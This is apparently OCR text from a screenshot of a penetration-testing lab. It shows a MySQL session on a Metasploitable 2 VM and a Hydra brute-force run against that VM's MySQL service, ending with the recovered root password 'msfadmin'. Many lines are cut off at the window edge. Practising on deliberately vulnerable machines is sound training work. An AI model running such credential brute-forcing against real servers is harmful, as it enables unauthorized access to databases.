 1 2 3 4
6:08
File Sys...
Home
Trash
Root Te...
Metasploitable 2 [Running]
RX bytes:291042 (284.2 KB)  TX bytes:291042 (284.2 KB)
msfadmin@metasploitable:~$  mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 7658
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| dvwa               |
| metasploit         |
| mysql              |
| owasp10            |
| tikiwiki           |
| tikiwiki195        |
+--------------------+
7 rows in set (0.00 sec)
mysql>
Left ⌘
File Actions
Hydra (https:
[INFO] Reduce
[WARNING] Res
om a previous
[DATA] max 4
3586101 tries
[DATA] attack
[STATUS] 95.0
^Z
zsh: suspende
┌──(felix㉿zi
└─$ hydra -l
Hydra v9.5 (c
secret servic
re laws and e
Hydra (https:
[WARNING] Res
om a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 201 login tries (l:1/p:201), ~201 tries pe
r task
[DATA] attacking mysql://192.168.1.8:3306/
[STATUS] 56.00 tries/min, 56 tries in 00:01h, 145 to do in 00:03h, 1 active
[STATUS] 53.50 tries/min, 107 tries in 00:02h, 94 to do in 00:02h, 1 active
[STATUS] 55.33 tries/min, 166 tries in 00:03h, 35 to do in 00:01h, 1 active
[3306][mysql] host: 192.168.1.8   login: root   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-24 06:06:10
┌──(felix㉿ziangsec)-[~]
└─$
Left ⌘